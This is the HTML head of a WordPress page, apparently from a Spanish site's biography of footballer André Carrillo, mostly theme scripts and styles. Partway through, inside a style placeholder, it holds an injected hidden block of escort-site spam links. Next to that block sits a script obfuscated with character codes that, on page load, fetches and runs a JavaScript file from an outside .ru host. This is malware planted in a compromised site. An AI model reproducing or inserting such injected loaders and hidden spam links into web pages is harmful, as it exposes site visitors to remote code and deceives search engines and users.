<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "9705ec328f",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/posts/15765" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.blogistar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogistar.com%2F2018%2F06%2Fbiografia-de-andre-carrillo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.blogistar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogistar.com%2F2018%2F06%2Fbiografia-de-andre-carrillo%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"0a78216ad7","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="ab8ea27757";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/category/deportistas/",
                    "name": "Deportes"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/",
                    "name": "Biografía de André Carrillo"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac4ed5d6-75a6-4833-a5c3-f9947d127a5c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"595b4952-9074-4540-82cf-2466d6653896","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"04f7d303-cfbf-465b-b4cb-bdeee198988c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"a0a1b83a-a093-44f5-a361-6819b745325d","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"1bcbaa1e-4081-462e-aedd-b0c163aee92c","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"eee78ab5-3585-420a-9aec-123b440604c7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"5f860773-8dc8-4223-85cf-fad7ecc3f5e1","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"a01084a2-fb65-4ee1-a4d0-626374d3f6cc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: 